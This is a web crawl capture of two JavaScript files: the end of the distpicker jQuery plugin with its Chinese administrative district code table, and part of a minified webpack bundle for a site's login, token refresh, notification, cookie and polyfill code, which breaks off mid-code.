            610929: '白河县'
        },
        611000: {
            611002: '商州区',
            611021: '洛南县',
            611022: '丹凤县',
            611023: '商南县',
            611024: '山阳县',
            611025: '镇安县',
            611026: '柞水县'
        },
        620000: {
            620100: '兰州市',
            620200: '嘉峪关市',
            620300: '金昌市',
            620400: '白银市',
            620500: '天水市',
            620600: '武威市',
            620700: '张掖市',
            620800: '平凉市',
            620900: '酒泉市',
            621000: '庆阳市',
            621100: '定西市',
            621200: '陇南市',
            622900: '临夏回族自治州',
            623000: '甘南藏族自治州'
        },
        620100: {
            620102: '城关区',
            620103: '七里河区',
            620104: '西固区',
            620105: '安宁区',
            620111: '红古区',
            620121: '永登县',
            620122: '皋兰县',
            620123: '榆中县'
        },
        620200: {
            620200: '嘉峪关市'
        },
        620300: {
            620302: '金川区',
            620321: '永昌县'
        },
        620400: {
            620402: '白银区',
            620403: '平川区',
            620421: '靖远县',
            620422: '会宁县',
            620423: '景泰县'
        },
        620500: {
            620502: '秦州区',
            620503: '麦积区',
            620521: '清水县',
            620522: '秦安县',
            620523: '甘谷县',
            620524: '武山县',
            620525: '张家川回族自治县'
        },
        620600: {
            620602: '凉州区',
            620621: '民勤县',
            620622: '古浪县',
            620623: '天祝藏族自治县'
        },
        620700: {
            620702: '甘州区',
            620721: '肃南裕固族自治县',
            620722: '民乐县',
            620723: '临泽县',
            620724: '高台县',
            620725: '山丹县'
        },
        620800: {
            620802: '崆峒区',
            620821: '泾川县',
            620822: '灵台县',
            620823: '崇信县',
            620824: '华亭县',
            620825: '庄浪县',
            620826: '静宁县'
        },
        620900: {
            620902: '肃州区',
            620921: '金塔县',
            620922: '瓜州县',
            620923: '肃北蒙古族自治县',
            620924: '阿克塞哈萨克族自治县',
            620981: '玉门市',
            620982: '敦煌市'
        },
        621000: {
            621002: '西峰区',
            621021: '庆城县',
            621022: '环县',
            621023: '华池县',
            621024: '合水县',
            621025: '正宁县',
            621026: '宁县',
            621027: '镇原县'
        },
        621100: {
            621102: '安定区',
            621121: '通渭县',
            621122: '陇西县',
            621123: '渭源县',
            621124: '临洮县',
            621125: '漳县',
            621126: '岷县'
        },
        621200: {
            621202: '武都区',
            621221: '成县',
            621222: '文县',
            621223: '宕昌县',
            621224: '康县',
            621225: '西和县',
            621226: '礼县',
            621227: '徽县',
            621228: '两当县'
        },
        622900: {
            622901: '临夏市',
            622921: '临夏县',
            622922: '康乐县',
            622923: '永靖县',
            622924: '广河县',
            622925: '和政县',
            622926: '东乡族自治县',
            622927: '积石山保安族东乡族撒拉族自治县'
        },
        623000: {
            623001: '合作市',
            623021: '临潭县',
            623022: '卓尼县',
            623023: '舟曲县',
            623024: '迭部县',
            623025: '玛曲县',
            623026: '碌曲县',
            623027: '夏河县'
        },
        630000: {
            630100: '西宁市',
            630200: '海东市',
            632200: '海北藏族自治州',
            632300: '黄南藏族自治州',
            632500: '海南藏族自治州',
            632600: '果洛藏族自治州',
            632700: '玉树藏族自治州',
            632800: '海西蒙古族藏族自治州'
        },
        630100: {
            630102: '城东区',
            630103: '城中区',
            630104: '城西区',
            630105: '城北区',
            630121: '大通回族土族自治县',
            630122: '湟中县',
            630123: '湟源县'
        },
        630200: {
            630202: '乐都区',
            630203: '平安区',
            630222: '民和回族土族自治县',
            630223: '互助土族自治县',
            630224: '化隆回族自治县',
            630225: '循化撒拉族自治县'
        },
        632200: {
            632221: '门源回族自治县',
            632222: '祁连县',
            632223: '海晏县',
            632224: '刚察县'
        },
        632300: {
            632321: '同仁县',
            632322: '尖扎县',
            632323: '泽库县',
            632324: '河南蒙古族自治县'
        },
        632500: {
            632521: '共和县',
            632522: '同德县',
            632523: '贵德县',
            632524: '兴海县',
            632525: '贵南县'
        },
        632600: {
            632621: '玛沁县',
            632622: '班玛县',
            632623: '甘德县',
            632624: '达日县',
            632625: '久治县',
            632626: '玛多县'
        },
        632700: {
            632701: '玉树市',
            632722: '杂多县',
            632723: '称多县',
            632724: '治多县',
            632725: '囊谦县',
            632726: '曲麻莱县'
        },
        632800: {
            632801: '格尔木市',
            632802: '德令哈市',
            632821: '乌兰县',
            632822: '都兰县',
            632823: '天峻县',
            632825: '海西蒙古族藏族自治州直辖'
        },
        640000: {
            640100: '银川市',
            640200: '石嘴山市',
            640300: '吴忠市',
            640400: '固原市',
            640500: '中卫市'
        },
        640100: {
            640104: '兴庆区',
            640105: '西夏区',
            640106: '金凤区',
            640121: '永宁县',
            640122: '贺兰县',
            640181: '灵武市'
        },
        640200: {
            640202: '大武口区',
            640205: '惠农区',
            640221: '平罗县'
        },
        640300: {
            640302: '利通区',
            640303: '红寺堡区',
            640323: '盐池县',
            640324: '同心县',
            640381: '青铜峡市'
        },
        640400: {
            640402: '原州区',
            640422: '西吉县',
            640423: '隆德县',
            640424: '泾源县',
            640425: '彭阳县'
        },
        640500: {
            640502: '沙坡头区',
            640521: '中宁县',
            640522: '海原县'
        },
        650000: {
            650100: '乌鲁木齐市',
            650200: '克拉玛依市',
            650400: '吐鲁番市',
            650500: '哈密市',
            652300: '昌吉回族自治州',
            652700: '博尔塔拉蒙古自治州',
            652800: '巴音郭楞蒙古自治州',
            652900: '阿克苏地区',
            653000: '克孜勒苏柯尔克孜自治州',
            653100: '喀什地区',
            653200: '和田地区',
            654000: '伊犁哈萨克自治州',
            654200: '塔城地区',
            654300: '阿勒泰地区',
            659001: '石河子市',
            659002: '阿拉尔市',
            659003: '图木舒克市',
            659004: '五家渠市',
            659005: '北屯市',
            659006: '铁门关市',
            659007: '双河市',
            659008: '可克达拉市',
            659009: '昆玉市'
        },
        650100: {
            650102: '天山区',
            650103: '沙依巴克区',
            650104: '新市区',
            650105: '水磨沟区',
            650106: '头屯河区',
            650107: '达坂城区',
            650109: '米东区',
            650121: '乌鲁木齐县'
        },
        650200: {
            650202: '独山子区',
            650203: '克拉玛依区',
            650204: '白碱滩区',
            650205: '乌尔禾区'
        },
        650400: {
            650402: '高昌区',
            650421: '鄯善县',
            650422: '托克逊县'
        },
        650500: {
            650502: '伊州区',
            650521: '巴里坤哈萨克自治县',
            650522: '伊吾县'
        },
        652300: {
            652301: '昌吉市',
            652302: '阜康市',
            652323: '呼图壁县',
            652324: '玛纳斯县',
            652325: '奇台县',
            652327: '吉木萨尔县',
            652328: '木垒哈萨克自治县'
        },
        652700: {
            652701: '博乐市',
            652702: '阿拉山口市',
            652722: '精河县',
            652723: '温泉县'
        },
        652800: {
            652801: '库尔勒市',
            652822: '轮台县',
            652823: '尉犁县',
            652824: '若羌县',
            652825: '且末县',
            652826: '焉耆回族自治县',
            652827: '和静县',
            652828: '和硕县',
            652829: '博湖县'
        },
        652900: {
            652901: '阿克苏市',
            652922: '温宿县',
            652923: '库车县',
            652924: '沙雅县',
            652925: '新和县',
            652926: '拜城县',
            652927: '乌什县',
            652928: '阿瓦提县',
            652929: '柯坪县'
        },
        653000: {
            653001: '阿图什市',
            653022: '阿克陶县',
            653023: '阿合奇县',
            653024: '乌恰县'
        },
        653100: {
            653101: '喀什市',
            653121: '疏附县',
            653122: '疏勒县',
            653123: '英吉沙县',
            653124: '泽普县',
            653125: '莎车县',
            653126: '叶城县',
            653127: '麦盖提县',
            653128: '岳普湖县',
            653129: '伽师县',
            653130: '巴楚县',
            653131: '塔什库尔干塔吉克自治县'
        },
        653200: {
            653201: '和田市',
            653221: '和田县',
            653222: '墨玉县',
            653223: '皮山县',
            653224: '洛浦县',
            653225: '策勒县',
            653226: '于田县',
            653227: '民丰县'
        },
        654000: {
            654002: '伊宁市',
            654003: '奎屯市',
            654004: '霍尔果斯市',
            654021: '伊宁县',
            654022: '察布查尔锡伯自治县',
            654023: '霍城县',
            654024: '巩留县',
            654025: '新源县',
            654026: '昭苏县',
            654027: '特克斯县',
            654028: '尼勒克县'
        },
        654200: {
            654201: '塔城市',
            654202: '乌苏市',
            654221: '额敏县',
            654223: '沙湾县',
            654224: '托里县',
            654225: '裕民县',
            654226: '和布克赛尔蒙古自治县'
        },
        654300: {
            654301: '阿勒泰市',
            654321: '布尔津县',
            654322: '富蕴县',
            654323: '福海县',
            654324: '哈巴河县',
            654325: '青河县',
            654326: '吉木乃县'
        },
        659001: {
            659001: '石河子市'
        },
        659002: {
            659002: '阿拉尔市'
        },
        659003: {
            659003: '图木舒克市'
        },
        659004: {
            659004: '五家渠市'
        },
        659005: {
            659005: '北屯市'
        },
        659006: {
            659006: '铁门关市'
        },
        659007: {
            659007: '双河市'
        },
        659008: {
            659008: '可克达拉市'
        },
        659009: {
            659009: '昆玉市'
        },
        810000: {
            810100: '香港城区'
        },
        810100: {
            810101: '中西区',
            810102: '湾仔区',
            810103: '东区',
            810104: '南区',
            810105: '油尖旺区',
            810106: '深水埗区',
            810107: '九龙城区',
            810108: '黄大仙区',
            810109: '观塘区',
            810110: '荃湾区',
            810111: '屯门区',
            810112: '元朗区',
            810113: '北区',
            810114: '大埔区',
            810115: '西贡区',
            810116: '沙田区',
            810117: '葵青区',
            810118: '离岛区'
        },
        820000: {
            820100: '澳门城区'
        },
        820100: {
            820101: '花地玛堂区',
            820102: '花王堂区',
            820103: '望德堂区',
            820104: '大堂区',
            820105: '风顺堂区',
            820106: '嘉模堂区',
            820107: '路凼填海区',
            820108: '圣方济各堂区'
        }
    };

    var WINDOW = typeof window !== 'undefined' ? window : {};
    var NAMESPACE = 'distpicker';
    var EVENT_CHANGE = 'change';

    var DEFAULT_CODE = 100000;
    var PROVINCE = 'province';
    var CITY = 'city';
    var DISTRICT = 'district';

    var Distpicker =
        /*#__PURE__*/
        function () {
            function Distpicker(element, options) {
                _classCallCheck(this, Distpicker);

                this.$element = $(element);
                this.options = $.extend({}, DEFAULTS, $.isPlainObject(options) && options);
                this.placeholders = $.extend({}, DEFAULTS);
                this.ready = false;
                this.init();
            }

            _createClass(Distpicker, [{
                key: "init",
                value: function init() {
                    var _this = this;

                    var options = this.options;
                    var $selects = this.$element.find('select');
                    var length = $selects.length;
                    var data = {};
                    $selects.each(function (i, select) {
                        return $.extend(data, $(select).data());
                    });
                    $.each([PROVINCE, CITY, DISTRICT], function (i, type) {
                        if (data[type]) {
                            options[type] = data[type];
                            _this["$".concat(type)] = $selects.filter("[data-".concat(type, "]"));
                        } else {
                            _this["$".concat(type)] = length > i ? $selects.eq(i) : null;
                        }
                    });
                    this.bind(); // Reset all the selects (after event binding)

                    this.reset();
                    this.ready = true;
                }
            }, {
                key: "bind",
                value: function bind() {
                    var _this2 = this;

                    if (this.$province) {
                        this.$province.on(EVENT_CHANGE, this.onChangeProvince = $.proxy(function () {
                            _this2.output(CITY);

                            _this2.output(DISTRICT, true);
                        }, this));
                    }

                    if (this.$city) {
                        this.$city.on(EVENT_CHANGE, this.onChangeCity = $.proxy(function () {
                            return _this2.output(DISTRICT, true);
                        }, this));
                    }
                }
            }, {
                key: "unbind",
                value: function unbind() {
                    if (this.$province) {
                        this.$province.off(EVENT_CHANGE, this.onChangeProvince);
                    }

                    if (this.$city) {
                        this.$city.off(EVENT_CHANGE, this.onChangeCity);
                    }
                }
            }, {
                key: "output",
                value: function output(type) {
                    var triggerEvent = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : false;
                    var options = this.options,
                        placeholders = this.placeholders;
                    var $select = this["$".concat(type)];

                    if (!$select || !$select.length) {
                        return;
                    }

                    var code;

                    switch (type) {
                        case PROVINCE:
                            code = DEFAULT_CODE;
                            break;

                        case CITY:
                            code = this.$province && (this.$province.find(':selected').data('code') || '');
                            break;

                        case DISTRICT:
                            code = this.$city && (this.$city.find(':selected').data('code') || '');
                            break;
                    }

                    var districts = this.getDistricts(code);
                    var value = options[type];
                    var data = [];
                    var matched = false;

                    if ($.isPlainObject(districts)) {
                        $.each(districts, function (i, name) {
                            var selected = name === value || i === String(value);

                            if (selected) {
                                matched = true;
                            }

                            data.push({
                                name: name,
                                selected: selected,
                                code: i,
                                value: options.valueType === 'name' ? name : i
                            });
                        });
                    }

                    if (!matched) {
                        var autoselect = options.autoselect || options.autoSelect;

                        if (data.length && (type === PROVINCE && autoselect > 0 || type === CITY && autoselect > 1 || type === DISTRICT && autoselect > 2)) {
                            data[0].selected = true;
                        } // Save the unmatched value as a placeholder at the first output


                        if (!this.ready && value) {
                            placeholders[type] = value;
                        }
                    } // Add placeholder option


                    if (options.placeholder) {
                        data.unshift({
                            code: '',
                            name: placeholders[type],
                            value: '',
                            selected: false
                        });
                    }

                    if (data.length) {
                        $select.html(this.getList(data));
                    } else {
                        $select.empty();
                    }

                    if (triggerEvent) {
                        $select.trigger(EVENT_CHANGE);
                    }
                } // eslint-disable-next-line class-methods-use-this

            }, {
                key: "getList",
                value: function getList(data) {
                    var list = [];
                    $.each(data, function (i, n) {
                        var attrs = ["data-code=\"".concat(n.code, "\""), "data-text=\"".concat(n.name, "\""), "value=\"".concat(n.value, "\"")];

                        if (n.selected) {
                            attrs.push('selected');
                        }

                        list.push("<option ".concat(attrs.join(' '), ">").concat(n.name, "</option>"));
                    });
                    return list.join('');
                } // eslint-disable-next-line class-methods-use-this

            }, {
                key: "getDistricts",
                value: function getDistricts() {
                    var code = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : DEFAULT_CODE;
                    return DISTRICTS[code] || null;
                }
            }, {
                key: "reset",
                value: function reset(deep) {
                    if (!deep) {
                        this.output(PROVINCE);
                        this.output(CITY);
                        this.output(DISTRICT);
                    } else if (this.$province) {
                        this.$province.find(':first').prop('selected', true).end().trigger(EVENT_CHANGE);
                    }
                }
            }, {
                key: "destroy",
                value: function destroy() {
                    this.unbind();
                }
            }], [{
                key: "setDefaults",
                value: function setDefaults(options) {
                    $.extend(DEFAULTS, $.isPlainObject(options) && options);
                }
            }]);

            return Distpicker;
        }();

    if ($.fn) {
        var AnotherDistpicker = $.fn.distpicker;

        $.fn.distpicker = function jQueryDistpicker(option) {
            for (var _len = arguments.length, args = new Array(_len > 1 ? _len - 1 : 0), _key = 1; _key < _len; _key++) {
                args[_key - 1] = arguments[_key];
            }

            var result;
            this.each(function (i, element) {
                var $element = $(element);
                var isDestroy = option === 'destroy';
                var distpicker = $element.data(NAMESPACE);

                if (!distpicker) {
                    if (isDestroy) {
                        return;
                    }

                    var options = $.extend({}, $element.data(), $.isPlainObject(option) && option);
                    distpicker = new Distpicker(element, options);
                    $element.data(NAMESPACE, distpicker);
                }

                if (typeof option === 'string') {
                    var fn = distpicker[option];

                    if ($.isFunction(fn)) {
                        result = fn.apply(distpicker, args);

                        if (isDestroy) {
                            $element.removeData(NAMESPACE);
                        }
                    }
                }
            });
            return typeof result === 'undefined' ? this : result;
        };

        $.fn.distpicker.Constructor = Distpicker;
        $.fn.distpicker.setDefaults = Distpicker.setDefaults;

        $.fn.distpicker.noConflict = function noConflict() {
            $.fn.distpicker = AnotherDistpicker;
            return this;
        };
    }

    if (WINDOW.document) {
        $(function () {
            $("[data-toggle=\"".concat(NAMESPACE, "\"]")).distpicker();
        });
    }

})));

--- FILE ---
content_type: text/javascript
request_url: https://noob-factoryjp.com/skycons/js/showindex.js
body_size: 13431
content:
webpackJsonp([8],[,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.fetchData=t.gotoLogin=t.logOut=undefined,n(48),n(51),n(52),n(4);var o=n(0),r=n(46),a=n(2),i=n(3),s=n(57),c=n(58);Array.from((0,o.$$)("."+c.link+" a")).forEach(function(e){e.pathname===location.pathname&&e.classList.add(c.bolder)});var l=(0,o.$)("."+s.wrap),u=(0,o.$)("."+s.login),p=(0,o.$)("."+s.logo+" a"),d=(0,o.$)("."+s.tips),h=(0,o.$)("."+s.countwrap);o.clickTaskPool.add(function(e){"clearcache"===e.target.dataset.action&&fetch(window.PRE_PATH+"/cache",{method:"delete"}).then(function(t){if(!t.ok)throw t;a.alert.open({title:e.target.dataset.successfully,content:e.target.dataset.content}),setTimeout(function(){return location.reload()},2e3)})["catch"](function(){a.alert.open({type:"error",title:e.target.dataset.error})})});var f=t.logOut=function(){i.storage.clearUser(),u.classList.remove("displaynone"),d.classList.add("displaynone"),p.href=window.WEBSITE,window.TOKEN=""},_=t.gotoLogin=function(){location.href=window.APP_ORIGIN+"/login?url="+encodeURIComponent(location.href)};o.clickTaskPool.add(function(e){return"signout"===e.target.dataset.action&&f()}),o.clickTaskPool.add(function(e){return"setlayout"===e.target.dataset.action&&(0,r.open)()}),window.addEventListener("offline",function(){l&&l.classList.add(s.offline)}),window.addEventListener("online",function(){l&&l.classList.remove(s.offline)});var g=null,m=function(e){return window.REFRESH_TOKEN?(g||(g=fetch(window.API_ORIGIN+"/refresh/token?refreshToken="+window.REFRESH_TOKEN).then(function(e){return e.json()})),g.then(function(t){return g=null,t&&t.data&&t.data.user?(window.TOKEN=t.data.user.token,e()):Promise.reject({code:1e4})})):Promise.reject()},w=t.fetchData=function(e,t,n){var o=e.clone(),r=!1,a=void 0;if(!window.TOKEN&&n===undefined)return _(),Promise.reject();return function i(){return fetch(o).then(function(e){return a=e,e.json()}).then(function(t){return!a.ok||!t.data&&"code"in t?10401!==t.code?Promise.reject(t):r?Promise.reject({code:1e4}):m(function(){return r=!0,o=e.clone(),o.headers.set("Authorization","Bearer "+window.TOKEN),i()}):t.data||t})["catch"](function(e){return e&&1e4===e.code&&(f(),t)?(_(),new Promise):(g=null,Promise.reject(e))})}()};window.USER_ID&&d&&!d.classList.contains(s.dashbord)&&w(new Request(window.API_ORIGIN+"/notifications/unread",{headers:{Authorization:"Bearer "+window.TOKEN,"Accept-Language":document.documentElement.lang}})).then(function(e){e.personal+e.common>0&&(h.dataset.count=e.personal+e.common)})},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.alert=undefined,n(54);var o=n(0),r=n(55),a=Array.from((0,o.$$)("."+r.main)),i=a[0],s=(0,o.$)("."+r.alert),c=(0,o.$)("."+r.icon),l=(0,o.$)("."+r.icon+" i"),u=(0,o.$)("."+r.title),p=(0,o.$)("."+r.content),d=(0,o.$)("."+r.subtitle),h=t.alert={timer:null,open:function(){var e=this,t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{},n=t.type,o=n===undefined?"success":n,a=t.title,s=t.content,h=t.duration,f=t.subtitle;u.innerHTML=a,s?(p.style.display="",p.innerHTML=s,f&&(d.style.display="",d.innerHTML=f,u.style.fontWeight="bold",p.style.fontWeight="bold")):(p.style.display="none",d.style.display="none"),i.style.display="block",c.className=r.icon+" "+r[o],l.className="icon_"+o+" font_icon_15",this.timer&&clearTimeout(this.timer),this.timer=h&&setTimeout(function(){e.timer=null,e.close()},h)},close:function(e){var t=a.includes(e)?e:i;"true"!==t.dataset.fixed&&(t.style.display="none",t.classList.remove("display"))}};i&&(a.forEach(function(e){return e.onclick=function(e){return h.close(e.target)}}),s.ondblclick=h.close.bind(h),s.onclick=function(e){var t=e.target.dataset.action;"close"===t&&h.close(),t||e.stopPropagation()})},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.storage={clearUser:function(){return this.removeItem("impress","/",this.getCookieRootDomain()),this.removeItem("impress","/"),!0},setLanguage:function(e){return this.removeItem("language","/",this.getCookieRootDomain()),this.setItem("language",e,Infinity,"/",location.host.endsWith(window.COOKIEHOST)?undefined:location.host)},removeItem:function(e,t){var n=arguments.length>2&&arguments[2]!==undefined?arguments[2]:this._primaryDomain;return!(!e||!this.hasItem(e))&&(document.cookie=encodeURIComponent(e)+"=; expires=Thu, 01 Jan 1970 00:00:00 GMT"+(n?"; domain="+n:"")+(t?"; path="+t:""),!0)},hasItem:function(e){return new RegExp("(?:^|;\\s*)"+encodeURIComponent(e).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=").test(document.cookie)},getItem:function(e){return decodeURIComponent(document.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*"+encodeURIComponent(e).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=\\s*([^;]*).*$)|^.*$"),"$1"))||null},setItem:function(e,t,n,o){var r=arguments.length>4&&arguments[4]!==undefined?arguments[4]:this._primaryDomain,a=arguments[5];if(!e||/^(?:expires|max\-age|path|domain|secure)$/i.test(e))return!1;var i="";if(n)switch(n.constructor){case Number:i=n===Infinity?"; expires=Fri, 31 Dec 9999 23:59:59 GMT":"; max-age="+n;break;case String:i="; max-age="+n;break;case Date:default:i="; max-age="+n.toUTCString()}return document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+i+(r?"; domain="+r:"")+(o?"; path="+o:"")+(a?"; secure":""),!0},getCookieRootDomain:function(){var e=window.location.host.split(":").shift().split("."),t=void 0,n=void 0,o=e.length;if(1===o)return"";for(t="TMP"+ +new Date;o-- >2&&(n=e.slice(1).join("."),document.cookie=t+"="+t+"; domain="+n,t=this.getItem(t),document.cookie=t+"=1; expires=Thu, 01 Jan 1970 00:00:00 GMT; domain="+n,t);)e.shift();return e.join(".")},_primaryDomain:window.COOKIEHOST||window.location.hostname}},function(e,t,n){"use strict";var o=n(0);n(7),n(8),n(9),n(10),n(11);var r=n(44);document.body.clientHeight<innerHeight&&(document.body.style.minHeight=innerHeight+"px");var a=function(){var e=document.activeElement;e&&e.dataset&&!("noautoblur"in e.dataset)&&!(e instanceof HTMLInputElement)&&!(e instanceof HTMLSelectElement)&&!(e instanceof HTMLTextAreaElement)&&e.blur&&e.blur()};document.addEventListener("click",function(e){e.target.dataset||(e.target.dataset={});a(),o.clickTaskPool.forEach(function(t){if("function"!=typeof t)return o.clickTaskPool["delete"](t);t(e)&&o.clickTaskPool["delete"](t)})}),document.addEventListener("dragend",a),document.addEventListener("contextmenu",a),window.addEventListener("offline",function(){var e=(0,o.$)("meta[name=theme-color]");e.content=e.dataset.offline}),window.addEventListener("online",function(){var e=(0,o.$)("meta[name=theme-color]");e.content=e.dataset.online}),window.addEventListener("resize",function(e){o.resizeTaskPool.forEach(function(t){if("function"!=typeof t)return o.resizeTaskPool["delete"](t);t(e)&&o.resizeTaskPool["delete"](t)})}),window.addEventListener("popstate",function(e){o.popstateTaskPool.forEach(function(t){if("function"!=typeof t)return o.popstateTaskPool["delete"](t);t(e)&&o.popstateTaskPool["delete"](t)})}),window.addEventListener("scroll",function(e){o.scrollTaskPool.forEach(function(t){if("function"!=typeof t)return o.scrollTaskPool["delete"](t);t(e)&&o.scrollTaskPool["delete"](t)})},{passive:!0}),window.addEventListener("error",function(e){}),window.addEventListener("load",function(){"onLine"in navigator&&!navigator.onLine&&window.dispatchEvent(new CustomEvent("offline")),window.isSecureContext&&"serviceWorker"in navigator&&r.register()})},function(e,t,n){e.exports=n.p+"icons/loading_icon.svg"},function(e,t){e.exports={rotateLBFadeIn:"global__rotateLBFadeIn",rotate:"global__rotate",fadeIn:"global__fadeIn",rightFadeIn:"global__rightFadeIn",leftFadeIn:"global__leftFadeIn",downFadeIn:"global__downFadeIn"}},function(e,t,n){"use strict";var o={enumerable:!0,get:function(){var e,t,n,o,r,a,i=this,s=this.attributes,c=s.length,l=function(e){return e.charAt(1).toUpperCase()},u=function(){return this.toString()},p=function(e,t){return void 0!==t?this.setAttribute(e,t):this.removeAttribute(e)};try{({}).__defineGetter__("test",function(){}),t={}}catch(d){t=document.createElement("div")}for(e=0;e<c;e++)if((a=s[e])&&a.name&&/^data-\w[\w\-]*$/.test(a.name)){n=a.value,o=a.name,r=o.substr(5).replace(/-./g,l);try{Object.defineProperty(t,r,{enumerable:this.enumerable,get:u.bind(n||""),set:p.bind(i,o)})}catch(h){t[r]=n}}return t}},r=document.documentElement.dataset;if(!(document.querySelector("g")||document.createElement("svg")).dataset)try{Object.defineProperty(SVGElement.prototype,"dataset",o)}catch(a){o.enumerable=!1,Object.defineProperty(SVGElement.prototype,"dataset",o)}if(!r)try{Object.defineProperty(Element.prototype,"dataset",o)}catch(a){o.enumerable=!1,Object.defineProperty(Element.prototype,"dataset",o)}},function(e,t){/*! @source http://purl.eligrey.com/github/classList.js/blob/master/classList.js */
    "document"in window.self&&("classList"in document.createElement("_")&&(!document.createElementNS||"classList"in document.createElementNS("http://www.w3.org/2000/svg","g"))||function(e){"use strict";if("Element"in e){var t=e.Element.prototype,n=Object,o=String.prototype.trim||function(){return this.replace(/^\s+|\s+$/g,"")},r=Array.prototype.indexOf||function(e){for(var t=0,n=this.length;t<n;t++)if(t in this&&this[t]===e)return t;return-1},a=function(e,t){this.name=e,this.code=DOMException[e],this.message=t},i=function(e,t){if(""===t)throw new a("SYNTAX_ERR","An invalid or illegal string was specified");if(/\s/.test(t))throw new a("INVALID_CHARACTER_ERR","String contains an invalid character");return r.call(e,t)},s=function(e){for(var t=o.call(e.getAttribute("class")||""),n=t?t.split(/\s+/):[],r=0,a=n.length;r<a;r++)this.push(n[r]);this._updateClassName=function(){e.setAttribute("class",this.toString())}},c=s.prototype=[],l=function(){return new s(this)};if(a.prototype=Error.prototype,c.item=function(e){return this[e]||null},c.contains=function(e){return e+="",-1!==i(this,e)},c.add=function(){var e,t=arguments,n=0,o=t.length,r=!1;do{e=t[n]+"",-1===i(this,e)&&(this.push(e),r=!0)}while(++n<o);r&&this._updateClassName()},c.remove=function(){var e,t,n=arguments,o=0,r=n.length,a=!1;do{for(e=n[o]+"",t=i(this,e);-1!==t;)this.splice(t,1),a=!0,t=i(this,e)}while(++o<r);a&&this._updateClassName()},c.toggle=function(e,t){e+="";var n=this.contains(e),o=n?!0!==t&&"remove":!1!==t&&"add";return o&&this[o](e),!0===t||!1===t?t:!n},c.toString=function(){return this.join(" ")},n.defineProperty){var u={get:l,enumerable:!0,configurable:!0};try{n.defineProperty(t,"classList",u)}catch(p){p.number!==undefined&&-2146823252!==p.number||(u.enumerable=!1,n.defineProperty(t,"classList",u))}}else n.prototype.__defineGetter__&&t.__defineGetter__("classList",l)}}(window.self),function(){"use strict";var e=document.createElement("_");if(e.classList.add("c1","c2"),!e.classList.contains("c2")){var t=function(e){var t=DOMTokenList.prototype[e];DOMTokenList.prototype[e]=function(e){var n,o=arguments.length;for(n=0;n<o;n++)e=arguments[n],t.call(this,e)}};t("add"),t("remove")}if(e.classList.toggle("c3",!1),e.classList.contains("c3")){var n=DOMTokenList.prototype.toggle;DOMTokenList.prototype.toggle=function(e,t){return 1 in arguments&&!this.contains(e)==!t?t:n.call(this,e)}}e=null}())},function(e,t,n){e.exports=n.p+"../views/manifest.hbs"},function(e,t,n){e.exports=n.p+"../views/opensearch.hbs"},function(e,t,n){function o(e){return n(r(e))}function r(e){var t=a[e];if(!(t+1))throw new Error("Cannot find module '"+e+"'.");return t}var a={"./favicon.ico":12,"./loading_icon.svg":5,"./logo.ai":13,"./logo.png":14,"./logo1@128.png":15,"./logo1@144.png":16,"./logo1@168.png":17,"./logo1@192.png":18,"./logo1@270.png":19,"./logo1@48.png":20,"./logo1@558.png":21,"./logo1@72.png":22,"./logo1@96.png":23,"./logo2@128.png":24,"./logo2@144.png":25,"./logo2@168.png":26,"./logo2@192.png":27,"./logo2@270.png":28,"./logo2@48.png":29,"./logo2@558.png":30,"./logo2@72.png":31,"./logo2@96.png":32,"./logo@128.png":33,"./logo@144.png":34,"./logo@168.png":35,"./logo@192.png":36,"./logo@270.png":37,"./logo@300.png":38,"./logo@300.svg":39,"./logo@48.png":40,"./logo@558.png":41,"./logo@72.png":42,"./logo@96.png":43};o.keys=function(){return Object.keys(a)},o.resolve=r,e.exports=o,o.id=11},function(e,t,n){e.exports=n.p+"icons/favicon.ico"},function(e,t,n){e.exports=n.p+"icons/logo.ai"},function(e,t,n){e.exports=n.p+"icons/logo.png"},function(e,t,n){e.exports=n.p+"icons/logo1@128.png"},function(e,t,n){e.exports=n.p+"icons/logo1@144.png"},function(e,t,n){e.exports=n.p+"icons/logo1@168.png"},function(e,t,n){e.exports=n.p+"icons/logo1@192.png"},function(e,t,n){e.exports=n.p+"icons/logo1@270.png"},function(e,t,n){e.exports=n.p+"icons/logo1@48.png"},function(e,t,n){e.exports=n.p+"icons/logo1@558.png"},function(e,t,n){e.exports=n.p+"icons/logo1@72.png"},function(e,t,n){e.exports=n.p+"icons/logo1@96.png"},function(e,t,n){e.exports=n.p+"icons/logo2@128.png"},function(e,t,n){e.exports=n.p+"icons/logo2@144.png"},function(e,t,n){e.exports=n.p+"icons/logo2@168.png"},function(e,t,n){e.exports=n.p+"icons/logo2@192.png"},function(e,t,n){e.exports=n.p+"icons/logo2@270.png"},function(e,t,n){e.exports=n.p+"icons/logo2@48.png"},function(e,t,n){e.exports=n.p+"icons/logo2@558.png"},function(e,t,n){e.exports=n.p+"icons/logo2@72.png"},function(e,t,n){e.exports=n.p+"icons/logo2@96.png"},function(e,t,n){e.exports=n.p+"icons/logo@128.png"},function(e,t,n){e.exports=n.p+"icons/logo@144.png"},function(e,t,n){e.exports=n.p+"icons/logo@168.png"},function(e,t,n){e.exports=n.p+"icons/logo@192.png"},function(e,t,n){e.exports=n.p+"icons/logo@270.png"},function(e,t,n){e.exports=n.p+"icons/logo@300.png"},function(e,t,n){e.exports=n.p+"icons/logo@300.svg"},function(e,t,n){e.exports=n.p+"icons/logo@48.png"},function(e,t,n){e.exports=n.p+"icons/logo@558.png"},function(e,t,n){e.exports=n.p+"icons/logo@72.png"},function(e,t,n){e.exports=n.p+"icons/logo@96.png"},function(e,t){var n={scriptURL:"/sw.js"};Object.defineProperty(t,"__esModule",{value:!0}),e.exports={register:function(){var 